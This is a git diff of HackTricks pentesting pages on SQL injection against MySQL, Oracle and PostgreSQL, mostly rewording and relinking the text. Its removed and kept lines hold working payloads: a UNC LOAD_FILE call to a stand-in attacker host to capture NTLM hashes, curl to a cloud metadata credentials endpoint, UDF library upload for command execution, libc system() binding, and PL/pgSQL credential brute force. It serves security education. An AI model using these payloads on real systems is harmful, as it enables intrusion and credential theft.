@ -143,11 +136,7 @@ UniOn Select 1,2,3,4,...,gRoUp_cOncaT(0x7c,data,0x7C)+fRoM+...
|
||||||
|
|
||||||
### Information\_schema alternatives
|
### Information\_schema alternatives
|
||||||
|
|
||||||
Remember that in "modern" versions of **MySQL** you can substitute _**information\_schema.tables**_ for _**mysql.innodb\_table\_stats**_\*\* \*\* or for _**sys.x$schema\_flattened\_keys**_ or for **sys.schema\_table\_statistics**
|
Remember that in "modern" versions of **MySQL** you can substitute _**information\_schema.tables**_ for _**mysql.innodb\_table\_stats**_ or for _**sys.x$schema\_flattened\_keys**_ or for **sys.schema\_table\_statistics**
|
||||||
|
|
||||||
.png>)
|
|
||||||
|
|
||||||
.png>)
|
|
||||||
|
|
||||||
### MySQLinjection without COMMAS
|
### MySQLinjection without COMMAS
|
||||||
|
|
||||||
|
|
@ -184,28 +173,17 @@ You ca see other executions inside the MySQL reading the table: **sys.x$statemen
|
||||||
|
|
||||||
```
|
```
|
||||||
mysql> select @@innodb_version;
|
mysql> select @@innodb_version;
|
||||||
+------------------+
|
|
||||||
| @@innodb_version |
|
|
||||||
+------------------+
|
|
||||||
| 5.6.31 |
|
|
||||||
+------------------+
|
|
||||||
|
|
||||||
mysql> select @@version;
|
mysql> select @@version;
|
||||||
+-------------------------+
|
mysql> select version();
|
||||||
| @@version |
|
|
||||||
+-------------------------+
|
|
||||||
| 5.6.31-0ubuntu0.15.10.1 |
|
|
||||||
+-------------------------+
|
|
||||||
|
|
||||||
mysql> mysql> select version();
|
|
||||||
+-------------------------+
|
|
||||||
| version() |
|
|
||||||
+-------------------------+
|
|
||||||
| 5.6.31-0ubuntu0.15.10.1 |
|
|
||||||
+-------------------------+
|
|
||||||
```
|
```
|
||||||
|
|
||||||
|
## Other MYSQL injection guides
|
||||||
|
|
||||||
|
* [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MySQL%20Injection.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MySQL%20Injection.md)]
|
||||||
|
|
||||||
|
## References
|
||||||
|
* [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MySQL%20Injection.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MySQL%20Injection.md)
|
||||||
|
|
||||||
|
|
||||||
<figure><img src="https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2FelPCTwoecVdnsfjxCZtN%2Fimage.png?alt=media&token=9ee4ff3e-92dc-471c-abfe-1c25e446a6ed" alt=""><figcaption></figcaption></figure>
|
<figure><img src="https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2FelPCTwoecVdnsfjxCZtN%2Fimage.png?alt=media&token=9ee4ff3e-92dc-471c-abfe-1c25e446a6ed" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -14,58 +14,29 @@ Other ways to support HackTricks:
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### LOAD\_FILE/LOAD DATA/LOAD XML to SSRF
|
**This is a summary of the MySQL/MariaDB/Percona techniques from [https://ibreak.software/2020/06/using-sql-injection-to-perform-ssrf-xspa-attacks/](https://ibreak.software/2020/06/using-sql-injection-to-perform-ssrf-xspa-attacks/)**.
|
||||||
|
|
||||||
Every SQL Out of Band data exfiltration article will use the `LOAD_FILE()` string function to make a network request. The function itself has its own limitations based on the operating system it is run on and the settings with which the database was started.
|
### Server-Side Request Forgery (SSRF) via SQL Functions
|
||||||
|
|
||||||
For example, if the `secure_file_priv` global variable was not set, the [default value is set to `/var/lib/mysql-files/`](https://dev.mysql.com/doc/mysql-installation-excerpt/5.7/en/linux-installation-rpm.html), which means that you can only use functions like `LOAD_FILE('filename')` or `LOAD DATA [LOCAL] INFILE 'filename' INTO TABLE tablename` to read files from the `/var/lib/mysql-files/` directory. To be able to perform reads on files outside this directory, the `secure_file_priv` option has to be set to `""` which can only be done by updating the database configuration file or by passing the `--secure_file_priv=""` as a startup parameter to the database service.
|
In the exploration of SQL Out of Band data exfiltration, the `LOAD_FILE()` function is commonly employed to initiate network requests. This function, however, is constrained by the operating system it operates on and the database's startup configurations.
|
||||||
|
|
||||||
Nevertheless, under circumstances where `secure_file_priv` is set to `""`, we should be able to read other files on the system, assuming file read perms and `file_priv` is set to `Y` in `mysql.user` for current database user. However, being able to use these functions to make network calls is very operating system dependent. As these functions are built only to read files, the only network relevant calls that can be made are to UNC paths on Windows hosts as the [Windows `CreateFileA` api that is called when accessing a file understands UNC naming conventions](https://docs.microsoft.com/en-gb/windows/win32/fileio/naming-a-file).
|
The `secure_file_priv` global variable, if unset, defaults to `/var/lib/mysql-files/`, limiting file access to this directory unless set to an empty string (`""`). This adjustment necessitates modifications in the database's configuration file or startup parameters.
|
||||||
|
|
||||||
So if your target database is running on a Windows machine the injection query `x'; SELECT LOAD_FILE('\\\\attackerserver.example.com\\a.txt'); -- //` would [result in the Windows machine sending out NTLMv2 hashes in an attempt to authenticate with the attacker controlled `\\attackerserver.example.com`](https://packetstormsecurity.com/files/140832/MySQL-OOB-Hacking.html).
|
Given `secure_file_priv` is disabled (`""`), and assuming the necessary file and `file_priv` permissions are granted, files outside the designated directory can be read. Yet, the capability for these functions to make network calls is highly dependent on the operating system. On Windows systems, network calls to UNC paths are feasible due to the operating system's understanding of UNC naming conventions, potentially leading to the exfiltration of NTLMv2 hashes.
|
||||||
|
|
||||||
This Server Side Request Forgery, although useful, is restricted to only TCP port 445. You cannot control the port number, but can read information from shares setup with full read privs. Also, as has been shown with older research, you can use this limited SSRF capability to steal hashes and relay them to get shells, so it’s definitely useful.
|
This SSRF method is limited to TCP port 445 and does not permit port number modification, though it can be used to access shares with full read privileges and, as demonstrated in prior research, to steal hashes for further exploitation.
|
||||||
|
|
||||||
### User Defined Functions to RCE
|
### Remote Code Execution (RCE) via User Defined Functions (UDF)
|
||||||
|
|
||||||
Another cool technique with MySQL databases is the ability to use User Defined Functions (UDF) present in external library files that if present in specific locations or system $PATH then can be accessed from within MySQL.
|
MySQL databases offer the use of User Defined Functions (UDF) from external library files. If these libraries are accessible within specific directories or the system's `$PATH`, they can be invoked from within MySQL.
|
||||||
|
|
||||||
You could use a SQL Injection to **write a library (`.so` or `.dll`** depending on Linux or Windows), containing a User Defined Function that can make network/HTTP requests, that can be then invoked through additional queries.
|
This technique allows for the execution of network/HTTP requests through a UDF, provided several conditions are met, including write access to the `@@plugin_dir`, `file_priv` set to `Y`, and `secure_file_priv` disabled.
|
||||||
|
|
||||||
This has its own set of restrictions though. Based on the version of MySQL, which you can identify with `select @@version`, the directory where plugins can be loaded from is restricted. MySQL below `v5.0.67` allowed for library files to be loaded from system path if the `plugin_dir` variable was not set. This has changed now and newer versions have the **`plugin_dir`** variable set to something like `/usr/lib/mysql/plugin/`, which is usually owned by root.
|
For instance, the `lib_mysqludf_sys` library or other UDF libraries enabling HTTP requests can be loaded to perform SSRF. The libraries must be transferred to the server, which can be achieved through hex or base64 encoding of the library's contents and then writing it to the appropriate directory.
|
||||||
|
|
||||||
Basically **for you to load a custom library into MySQL and call a function from the loaded library via SQL Injection, you would need**:
|
The process varies if the `@@plugin_dir` is not writable, especially for MySQL versions above `v5.0.67`. In such cases, alternative paths that are writable must be used.
|
||||||
|
|
||||||
* ability to **write to the location** specified in **`@@plugin_dir`** via SQL Injection
|
Automation of these processes can be facilitated by tools such as SQLMap, which supports UDF injection, and for blind SQL injections, output redirection or DNS request smuggling techniques may be utilized.
|
||||||
* **`file_priv`** set to **`Y`** in `mysql.user` for the current database user
|
|
||||||
* **`secure_file_priv`** set to **`""`** so that you can read the raw bytes of the library from an arbitrary location like the network or a file uploads directory in a web application.
|
|
||||||
|
|
||||||
Assuming the above conditions are met, you can use the **classical approach of transferring the** [**popular MySQL UDF `lib_mysqludf_sys` library**](https://github.com/mysqludf/lib\_mysqludf\_sys) **to the database server**. You would then be able to make operating system command requests like `cURL` or `powershell wget` to perform SSRF using the syntax
|
|
||||||
|
|
||||||
`x'; SELECT sys_eval('curl http://169.254.169.254/latest/meta-data/iam/security-credentials/'); -- //`
|
|
||||||
|
|
||||||
There are a lot of other functions declared in this library, an analysis of which can be seen [here](https://osandamalith.com/2018/02/11/mysql-udf-exploitation/). If you are lazy like me, you can grab a copy of this UDF library, for the target OS, from a metasploit installation from the `/usr/share/metasploit-framework/data/exploits/mysql/` directory and get going.
|
|
||||||
|
|
||||||
Alternatively, UDF libraries have been created to specifically provide the database the ability to make HTTP requests. You can use [MySQL User-defined function (UDF) for HTTP GET/POST](https://github.com/y-ken/mysql-udf-http) to get the database to make HTTP requests, using the following syntax
|
|
||||||
|
|
||||||
`x'; SELECT http_get('http://169.254.169.254/latest/meta-data/iam/security-credentials/'); -- //`
|
|
||||||
|
|
||||||
You could also [create your own UDF and use that for post exploitation as well.](https://pure.security/simple-mysql-backdoor-using-user-defined-functions/)
|
|
||||||
|
|
||||||
In any case, you need to transfer the library to the database server. You can do this in multiple ways
|
|
||||||
|
|
||||||
1. Use the MySQL `hex()` string function or something like `xxd -p filename.so | tr -d '\n'` to convert the contents of the library to hex format and then dumping it to the `@@plugin_dir` directory using `x'; SELECT unhex(0x1234abcd12abcdef1223.....) into dumpfile '/usr/lib/mysql/plugin/lib_mysqludf_sys.so' -- //`
|
|
||||||
2. Alternatively, convert the contents of `filename.so` to base64 and use `x';select from_base64("AAAABB....") into dumpfile '/usr/lib/mysql/plugin/lib_mysqludf_sys.so' -- //`
|
|
||||||
|
|
||||||
If the `@@plugin_dir` is not writable, then you are out of luck if the version is above `v5.0.67`. Otherwise, write to a different location that is in path and load the UDF library from there using
|
|
||||||
|
|
||||||
* for the `lib_mysqludf_sys` library - `x';create function sys_eval returns string soname 'lib_mysqludf_sys.so'; -- //`
|
|
||||||
* for the `mysql-udf-http` library - `x';create function http_get returns string soname 'mysql-udf-http.so'; -- //`
|
|
||||||
|
|
||||||
|
|
||||||
For automating this, you can use SQLMap which supports [the usage of custom UDF via the `--udf-inject` option](https://github.com/sqlmapproject/sqlmap/wiki/Usage).
|
|
||||||
|
|
||||||
For Blind SQL Injections you could redirect output of the UDF functions to a temporay table and then read the data from there or use [DNS request smuggled inside a `sys_eval` or `sys_exec` curl command](https://portswigger.net/web-security/os-command-injection/lab-blind-out-of-band-data-exfiltration).
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -14,6 +14,8 @@ Other ways to support HackTricks:
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
**Serve this post a wayback machine copy of the deleted post from [https://ibreak.software/2020/06/using-sql-injection-to-perform-ssrf-xspa-attacks/](https://ibreak.software/2020/06/using-sql-injection-to-perform-ssrf-xspa-attacks/)**.
|
||||||
|
|
||||||
## SSRF
|
## SSRF
|
||||||
|
|
||||||
Using Oracle to do Out of Band HTTP and DNS requests is well documented but as a means of exfiltrating SQL data in injections. We can always modify these techniques/functions to do other SSRF/XSPA.
|
Using Oracle to do Out of Band HTTP and DNS requests is well documented but as a means of exfiltrating SQL data in injections. We can always modify these techniques/functions to do other SSRF/XSPA.
|
||||||
|
|
|
||||||
|
|
@ -25,9 +25,7 @@ Other ways to support HackTricks:
|
||||||
|
|
||||||
## Network Interaction - Privilege Escalation, Port Scanner, NTLM challenge response disclosure & Exfiltration
|
## Network Interaction - Privilege Escalation, Port Scanner, NTLM challenge response disclosure & Exfiltration
|
||||||
|
|
||||||
**`dblink`** is a **PostgreSQL module** that offers several interesting options from the attacker point of view. It can be used to **connect to other PostgreSQL instances** of perform **TCP connections**.\
|
The **PostgreSQL module `dblink`** offers capabilities for connecting to other PostgreSQL instances and executing TCP connections. These features, combined with the `COPY FROM` functionality, enable actions like privilege escalation, port scanning, and NTLM challenge response capture. For detailed methods on executing these attacks check how to [perform these attacks](network-privesc-port-scanner-and-ntlm-chanllenge-response-disclosure.md).
|
||||||
**These functionalities** along with the **`COPY FROM`** functionality can be used to **escalate privileges**, perform **port scanning** or grab **NTLM challenge responses**.\
|
|
||||||
[**You can read here how to perform these attacked.**](network-privesc-port-scanner-and-ntlm-chanllenge-response-disclosure.md)
|
|
||||||
|
|
||||||
### **Exfiltration example using dblink and large objects**
|
### **Exfiltration example using dblink and large objects**
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -14,113 +14,85 @@ Other ways to support HackTricks:
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
### PostgreSQL Large Objects
|
||||||
|
|
||||||
# PostgreSQL Large Objects
|
PostgreSQL offers a structure known as **large objects**, accessible via the `pg_largeobject` table, designed for storing large data types, such as images or PDF documents. This approach is advantageous over the `COPY TO` function as it enables the **exportation of data back to the file system**, ensuring an exact replica of the original file is maintained.
|
||||||
|
|
||||||
PostgreSQL exposes a structure called **large object (**`pg_largeobject` table), which is used for storing data that would be difficult to handle in its entirety (like an image or a PDF document). As opposed to the `COPY TO` function, the advantage of **large objects** lies in the fact that the **data** they **hold** can be **exported back** to the **file system** as an **identical copy of the original imported file**.
|
For **storing a complete file** within this table, an object must be created in the `pg_largeobject` table (identified by a LOID), followed by the insertion of data chunks, each 2KB in size, into this object. It is crucial that these chunks are exactly 2KB in size (with the possible exception of the last chunk) to ensure the exporting function performs correctly.
|
||||||
|
|
||||||
In order to **save a complete file inside this table** you first need to **create an object** inside the mentioned table (identified by a **LOID**) and then **insert chunks of 2KB** inside this object. It's very important that all the **chunks have 2KB** (except possible the last one) **or** the **exporting** function to the file system **won't work**.
|
To **divide your binary data** into 2KB chunks, the following commands can be executed:
|
||||||
|
|
||||||
In order to **split** your **binary** in **chunks** of size **2KB** you can do:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
split -b 2048 pg_exec.so #This will create files of size 2KB
|
split -b 2048 your_file # Creates 2KB sized files
|
||||||
```
|
```
|
||||||
|
|
||||||
In order to encode each of the files created to Base64 or Hex you can use:
|
For encoding each file into Base64 or Hex, the commands below can be used:
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
base64 -w 0 <Chunk_file> #Encoded in 1 line
|
base64 -w 0 <Chunk_file> # Encodes in Base64 in one line
|
||||||
xxd -ps -c 99999999999 <Chunk_file> #Encoded in 1 line
|
xxd -ps -c 99999999999 <Chunk_file> # Encodes in Hex in one line
|
||||||
```
|
```
|
||||||
|
|
||||||
{% hint style="info" %}
|
**Important**: When automating this process, ensure to send chunks of 2KB of clear-text bytes. Hex encoded files will require 4KB of data per chunk due to doubling in size, while Base64 encoded files follow the formula `ceil(n / 3) * 4`.
|
||||||
When exploiting this remember that you have to send **chunks of 2KB clear-text bytes** (not 2KB of base64 or hex encoded bytes). If you try to automate this, the size of a **hex encoded** file is the **double** (then you need to send 4KB of encoded data for each chunk) and the size of a **base64** encoded file is `ceil(n / 3) * 4`
|
|
||||||
{% endhint %}
|
|
||||||
|
|
||||||
Also, debugging the process you can see the contents of the large objects created with:
|
The contents of the large objects can be viewed for debugging purposes using:
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
select loid, pageno, encode(data, 'escape') from pg_largeobject;
|
select loid, pageno, encode(data, 'escape') from pg_largeobject;
|
||||||
```
|
```
|
||||||
|
|
||||||
# Using lo\_creat & Base64
|
#### Using `lo_creat` & Base64
|
||||||
|
|
||||||
First, we need to create a LOID where the binary data is going to be saved:
|
To store binary data, a LOID is first created:
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
SELECT lo_creat(-1); -- returns OID of new, empty large object
|
SELECT lo_creat(-1); -- Creates a new, empty large object
|
||||||
SELECT lo_create(173454); -- attempts to create large object with OID 43213
|
SELECT lo_create(173454); -- Attempts to create a large object with a specific OID
|
||||||
```
|
```
|
||||||
|
|
||||||
If you are abusing a **Blind SQLinjection** you will be more interested on using `lo_create` with a **fixed LOID** so you **know where** you have to **upload** the **content**.\
|
In situations requiring precise control, such as exploiting a Blind SQL Injection, `lo_create` is preferred for specifying a fixed LOID.
|
||||||
Also, note that there is no syntax error the functions are `lo_creat` and `lo_create`.
|
|
||||||
|
|
||||||
LOID is used to identify the object in the `pg_largeobjec`t table. Inserting chunks of size 2KB into the `pg_largeobject` table can be achieved using:
|
Data chunks can then be inserted as follows:
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
INSERT INTO pg_largeobject (loid, pageno, data) values (173454, 0, decode('<B64 chunk1>', 'base64'));
|
INSERT INTO pg_largeobject (loid, pageno, data) VALUES (173454, 0, decode('<B64 chunk1>', 'base64'));
|
||||||
INSERT INTO pg_largeobject (loid, pageno, data) values (173454, 1, decode('<B64 chunk2>', 'base64'));
|
INSERT INTO pg_largeobject (loid, pageno, data) VALUES (173454, 1, decode('<B64 chunk2>', 'base64'));
|
||||||
INSERT INTO pg_largeobject (loid, pageno, data) values (173454, 3, decode('<B64 chunk2>', 'base64'));
|
|
||||||
```
|
```
|
||||||
|
|
||||||
Finally you can export the file to the file-system doing (during this example the LOID used was `173454`):
|
To export and potentially delete the large object after use:
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
SELECT lo_export(173454, '/tmp/pg_exec.so');
|
SELECT lo_export(173454, '/tmp/your_file');
|
||||||
|
SELECT lo_unlink(173454); -- Deletes the specified large object
|
||||||
```
|
```
|
||||||
|
|
||||||
{% hint style="info" %}
|
#### Using `lo_import` & Hex
|
||||||
Note the in newest versions of postgres you may need to **upload the extensions without indicating any path** at all. [**Read this for more information**.](rce-with-postgresql-extensions.md#rce-in-newest-prostgres-versions)
|
|
||||||
{% endhint %}
|
|
||||||
|
|
||||||
You possible may be interested in delete the large object created after exporting it:
|
The `lo_import` function can be utilized to create and specify a LOID for a large object:
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
SELECT lo_unlink(173454); -- deletes large object with OID 173454
|
select lo_import('/path/to/file');
|
||||||
|
select lo_import('/path/to/file', 173454);
|
||||||
```
|
```
|
||||||
|
|
||||||
# Using lo\_import & Hex
|
Following object creation, data is inserted per page, ensuring each chunk does not exceed 2KB:
|
||||||
|
|
||||||
In this scenario lo\_import is going to be used to create a large object object. Fortunately in this case you can (and cannot) specify the LOID you would want to use:
|
|
||||||
|
|
||||||
```sql
|
|
||||||
select lo_import('C:\\Windows\\System32\\drivers\\etc\\hosts');
|
|
||||||
select lo_import('C:\\Windows\\System32\\drivers\\etc\\hosts', 173454);
|
|
||||||
```
|
|
||||||
|
|
||||||
After creating the object you can start inserting the data on each page (remember, you have to insert chunks of 2KB):
|
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
update pg_largeobject set data=decode('<HEX>', 'hex') where loid=173454 and pageno=0;
|
update pg_largeobject set data=decode('<HEX>', 'hex') where loid=173454 and pageno=0;
|
||||||
update pg_largeobject set data=decode('<HEX>', 'hex') where loid=173454 and pageno=1;
|
update pg_largeobject set data=decode('<HEX>', 'hex') where loid=173454 and pageno=1;
|
||||||
update pg_largeobject set data=decode('<HEX>', 'hex') where loid=173454 and pageno=2;
|
|
||||||
update pg_largeobject set data=decode('<HEX>', 'hex') where loid=173454 and pageno=3;
|
|
||||||
```
|
```
|
||||||
|
|
||||||
The HEX must be just the hex (without `0x` or `\x`), example:
|
To complete the process, the data is exported and the large object is deleted:
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
update pg_largeobject set data=decode('68656c6c6f', 'hex') where loid=173454 and pageno=0;
|
select lo_export(173454, '/path/to/your_file');
|
||||||
|
select lo_unlink(173454); -- Deletes the specified large object
|
||||||
```
|
```
|
||||||
|
|
||||||
Finally, export the data to a file and delete the large object:
|
### Limitations
|
||||||
|
|
||||||
```sql
|
|
||||||
select lo_export(173454, 'C:\\path\to\pg_extension.dll');
|
|
||||||
select lo_unlink(173454); -- deletes large object with OID 173454
|
|
||||||
```
|
|
||||||
|
|
||||||
{% hint style="info" %}
|
|
||||||
Note the in newest versions of postgres you may need to **upload the extensions without indicating any path** at all. [**Read this for more information**.](rce-with-postgresql-extensions.md#rce-in-newest-prostgres-versions)
|
|
||||||
{% endhint %}
|
|
||||||
|
|
||||||
# Limitations
|
|
||||||
|
|
||||||
After reading the documentation of large objects in PostgreSQL, we can find out that **large objects can has ACL** (Access Control List). It's possible to configure **new large objects** so your user **don't have enough privileges** to read them even if they were created by your user.
|
|
||||||
|
|
||||||
However, there may be **old object with an ACL that allows current user to read it**, then we can exfiltrate that object's content.
|
|
||||||
|
|
||||||
|
It's noted that **large objects may have ACLs** (Access Control Lists), potentially restricting access even to objects created by your user. However, older objects with permissive ACLs may still be accessible for content exfiltration.
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -15,6 +15,8 @@ Other ways to support HackTricks:
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
**Find [more information about these attacks in the original paper](http://www.leidecker.info/pgshell/Having\_Fun\_With\_PostgreSQL.txt)**.
|
||||||
|
|
||||||
Since **PostgreSQL 9.1**, installation of additional modules is simple. [Registered extensions like `dblink`](https://www.postgresql.org/docs/current/contrib.html) can be installed with [`CREATE EXTENSION`](https://www.postgresql.org/docs/current/sql-createextension.html):
|
Since **PostgreSQL 9.1**, installation of additional modules is simple. [Registered extensions like `dblink`](https://www.postgresql.org/docs/current/contrib.html) can be installed with [`CREATE EXTENSION`](https://www.postgresql.org/docs/current/sql-createextension.html):
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
|
|
@ -59,11 +61,9 @@ SELECT * FROM dblink('host=127.0.0.1
|
||||||
RETURNS (result1 TEXT, result2 TEXT);
|
RETURNS (result1 TEXT, result2 TEXT);
|
||||||
```
|
```
|
||||||
|
|
||||||
**Find** [**more information about this attack in this paper**](http://www.leidecker.info/pgshell/Having\_Fun\_With\_PostgreSQL.txt)**.**
|
|
||||||
|
|
||||||
## Port Scanning
|
## Port Scanning
|
||||||
|
|
||||||
Abusing `dblink_connect` you could also **search open ports**. If that **function doesn't work you should try to use `dblink_connect_u()` ** as the documentation says that _`dblink_connect_u()` is identical to `dblink_connect()`, except that it will allow non-superusers to connect using any authentication method_.
|
Abusing `dblink_connect` you could also **search open ports**. If that **function doesn't work you should try to use `dblink_connect_u()` as the documentation says that `dblink_connect_u()` is identical to `dblink_connect()`, except that it will allow non-superusers to connect using any authentication method_.
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
SELECT * FROM dblink_connect('host=216.58.212.238
|
SELECT * FROM dblink_connect('host=216.58.212.238
|
||||||
|
|
|
||||||
|
|
@ -12,7 +12,9 @@
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
PL/pgSQL, as a **fully featured programming language**, allows much more procedural control than SQL, including the **ability to use loops and other control structures**. SQL statements and triggers can call functions created in the PL/pgSQL language.
|
**Find [more information about these attack in the original paper](http://www.leidecker.info/pgshell/Having\_Fun\_With\_PostgreSQL.txt)**.
|
||||||
|
|
||||||
|
PL/pgSQL is a **fully featured programming language** that extends beyond the capabilities of SQL by offering **enhanced procedural control**. This includes the utilization of loops and various control structures. Functions crafted in the PL/pgSQL language can be invoked by SQL statements and triggers, broadening the scope of operations within the database environment.
|
||||||
|
|
||||||
You can abuse this language in order to ask PostgreSQL to brute-force the users credentials, but it must exist on the database. You can verify it's existence using:
|
You can abuse this language in order to ask PostgreSQL to brute-force the users credentials, but it must exist on the database. You can verify it's existence using:
|
||||||
|
|
||||||
|
|
@ -122,12 +124,10 @@ BEGIN
|
||||||
END;
|
END;
|
||||||
$$ LANGUAGE 'plpgsql'
|
$$ LANGUAGE 'plpgsql'
|
||||||
|
|
||||||
//Call the function
|
-- Call the function
|
||||||
select brute_force('127.0.0.1', '5432', 'postgres', 'postgres');
|
select brute_force('127.0.0.1', '5432', 'postgres', 'postgres');
|
||||||
```
|
```
|
||||||
|
|
||||||
**Find**[ **more information about this attack in this paper**](http://www.leidecker.info/pgshell/Having\_Fun\_With\_PostgreSQL.txt)**.**
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||||
|
|
|
||||||
|
|
@ -14,15 +14,18 @@
|
||||||
|
|
||||||
## PostgreSQL Extensions
|
## PostgreSQL Extensions
|
||||||
|
|
||||||
PostgreSQL is designed to be easily extensible. For this reason, extensions loaded into the database can function just like features that are built in.\
|
PostgreSQL has been developed with extensibility as a core feature, allowing it to seamlessly integrate extensions as if they were built-in functionalities. These extensions, essentially libraries written in C, enrich the database with additional functions, operators, or types.
|
||||||
Extensions are modules that supply extra functions, operators, or types. They are libraries written in C.\
|
|
||||||
From PostgreSQL > 8.1 the extension libraries must be compiled with a especial header or PostgreSQL will refuse to execute them.
|
From version 8.1 onwards, a specific requirement is imposed on the extension libraries: they must be compiled with a special header. Without this, PostgreSQL will not execute them, ensuring only compatible and potentially secure extensions are used.
|
||||||
|
|
||||||
Also, keep in mind that **if you don't know how to** [**upload files to the victim abusing PostgreSQL you should read this post.**](big-binary-files-upload-postgresql.md)
|
Also, keep in mind that **if you don't know how to** [**upload files to the victim abusing PostgreSQL you should read this post.**](big-binary-files-upload-postgresql.md)
|
||||||
|
|
||||||
### RCE in Linux
|
### RCE in Linux
|
||||||
|
|
||||||
The process for executing system commands from PostgreSQL 8.1 and before is straightforward and well documented ([Metasploit module](https://www.rapid7.com/db/modules/exploit/linux/postgres/postgres\_payload)):
|
**For more information check: [https://www.dionach.com/blog/postgresql-9-x-remote-command-execution/](https://www.dionach.com/blog/postgresql-9-x-remote-command-execution/)**
|
||||||
|
|
||||||
|
|
||||||
|
The execution of system commands from PostgreSQL 8.1 and earlier versions is a process that has been clearly documented and is straightforward. It's possible to use this: [Metasploit module](https://www.rapid7.com/db/modules/exploit/linux/postgres/postgres_payload).
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
|
CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
|
||||||
|
|
@ -80,7 +83,7 @@ CREATE OR REPLACE FUNCTION write_to_file(file TEXT, s TEXT) RETURNS int AS
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
However, when attempted on PostgreSQL 9.0, **the following error was shown**:
|
However, when attempted on greater versions **the following error was shown**:
|
||||||
|
|
||||||
```c
|
```c
|
||||||
ERROR: incompatible library “/lib/x86_64-linux-gnu/libc.so.6”: missing magic block
|
ERROR: incompatible library “/lib/x86_64-linux-gnu/libc.so.6”: missing magic block
|
||||||
|
|
@ -95,19 +98,21 @@ This error is explained in the [PostgreSQL documentation](https://www.postgresql
|
||||||
> `PG_MODULE_MAGIC;`\
|
> `PG_MODULE_MAGIC;`\
|
||||||
> `#endif`
|
> `#endif`
|
||||||
|
|
||||||
So for PostgreSQL versions since 8.2, an attacker either needs to take advantage of a library already present on the system, or upload their own library, which has been compiled against the right major version of PostgreSQL, and includes this magic block.
|
Since PostgreSQL version 8.2, the process for an attacker to exploit the system has been made more challenging. The attacker is required to either utilize a library that is already present on the system or to upload a custom library. This custom library must be compiled against the compatible major version of PostgreSQL and must include a specific "magic block". This measure significantly increases the difficulty of exploiting PostgreSQL systems, as it necessitates a deeper understanding of the system's architecture and version compatibility.
|
||||||
|
|
||||||
#### Compile the library
|
#### Compile the library
|
||||||
|
|
||||||
First of all you need to know the version of PostgreSQL running:
|
Get the PsotgreSQL version with:
|
||||||
|
|
||||||
```sql
|
```sql
|
||||||
SELECT version();
|
SELECT version();
|
||||||
PostgreSQL 9.6.3 on x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18) 6.3.0 20170516, 64-bit
|
PostgreSQL 9.6.3 on x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18) 6.3.0 20170516, 64-bit
|
||||||
```
|
```
|
||||||
|
|
||||||
The major versions have to match, so in this case compiling a library using any 9.6.x should work.\
|
For compatibility, it is essential that the major versions align. Therefore, compiling a library with any version within the 9.6.x series should ensure successful integration.
|
||||||
Then install that version in your system:
|
|
||||||
|
|
||||||
|
To install that version in your system:
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
apt install postgresql postgresql-server-dev-9.6
|
apt install postgresql postgresql-server-dev-9.6
|
||||||
|
|
@ -144,8 +149,6 @@ You can find this **library precompiled** to several different PostgreSQL versio
|
||||||
|
|
||||||
{% embed url="https://github.com/Dionach/pgexec" %}
|
{% embed url="https://github.com/Dionach/pgexec" %}
|
||||||
|
|
||||||
